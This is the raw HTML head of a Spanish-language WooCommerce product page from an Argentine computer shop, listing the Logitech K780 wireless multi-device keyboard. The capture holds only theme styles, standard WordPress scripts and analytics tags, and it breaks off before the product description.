

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/
body_size: 44078
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>TECLADO INALAMBRICO MULTIDISPOSITIVO LOGITECH K780 DUAL &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Flogitech%2Fteclado-inalambrico-multidispositivo-logitech-k780%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Flogitech%2Fteclado-inalambrico-multidispositivo-logitech-k780%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/df252c1e82cec442c32e01404d375c3f.css?ver=0762f" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"5645b7f4d5","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/2604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=2604' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
